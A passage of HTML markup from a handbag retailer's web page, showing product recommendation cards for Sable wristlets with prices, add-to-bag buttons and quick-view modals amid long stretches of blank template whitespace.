
				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$148.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="43929642434614"
				  class="btn btn--full add-to-cart"
            data-id="7892943700022"
          data-title="Sable Wristlet in Pebbled Leather - Black With Studs"
          data-url="https://www.hobobags.com//products/sable-wristlet-in-pebbled-leather-black-with-studs"
          data-origin="product-rec-item"
          data-price="$148.00"
          data-image="https:files/NV-22887BLK_01_273b1ced-c0d1-4247-8657-788a8a3c700c.jpg"
          data-collections="All|Best Sellers|Black|Black|Clutches & Wristlets|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts Under $250|Handbags|Handbags|Large Wallets|Loyalty Program Point Eligible|NBS_Sable|New Arrivals|Pebbled Leather|Sable Wristlet|The Black Bag Edit|The Sheila Collection|Wallets|Wallets"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="43929642434614">Sable Wristlet in Pebbled Leather - Black With Studs - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7892943700022" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7892943700022" class="modal modal--square modal--quick-shop" data-product-id="7892943700022">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-wristlet-in-pebbled-leather-black-with-studs"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-wristlet-in-polished-leather-desert-sand" data-variant-id="43929642467382"  data-product-id="7892943732790">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-wristlet-in-polished-leather-desert-sand" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7892943732790 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/VI-35036DTSD_01_{width}x.jpg?v=1753365771"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Wristlet in Polished Leather - Desert Sand">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/VI-35036DTSD_02_{width}x.jpg?v=1753365770"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Wristlet in Polished Leather - Desert Sand">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Wristlet in Polished Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7892943732790" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-wristlet-in-polished-leather-desert-sand"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7892943732790-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$128.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="43929642467382"
				  class="btn btn--full add-to-cart"
            data-id="7892943732790"
          data-title="Sable Wristlet in Polished Leather - Desert Sand"
          data-url="https://www.hobobags.com//products/sable-wristlet-in-polished-leather-desert-sand"
          data-origin="product-rec-item"
          data-price="$128.00"
          data-image="https:files/VI-35036DTSD_01.jpg"
          data-collections="All|Best Sellers|Clutches & Wristlets|Crafted in Color|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts Under $250|Handbags|Handbags|Large Wallets|Last Chance|Loyalty Program Point Eligible|NBS_Sable|New Arrivals|Polished Leather|Sable Wristlet|Tan|Tan|The Sheila Collection|Under $100|Wallets|Wallets"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="43929642467382">Sable Wristlet in Polished Leather - Desert Sand - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7892943732790" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7892943732790" class="modal modal--square modal--quick-shop" data-product-id="7892943732790">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-wristlet-in-polished-leather-desert-sand"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-wristlet-in-polished-leather-natural" data-variant-id="41910547644470"  data-product-id="7233591836726">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-wristlet-in-polished-leather-natural" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7233591836726 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/VI-35036NTRL_01_{width}x.jpg?v=1705932396"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Wristlet In Polished Leather - Natural">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/MAY_SABLEGROUP_VI-35036_STILL_001_{width}x.jpg?v=1746538511"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Wristlet In Polished Leather - Black">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Wristlet in Polished Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7233591836726" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-wristlet-in-polished-leather-natural"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7233591836726-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		
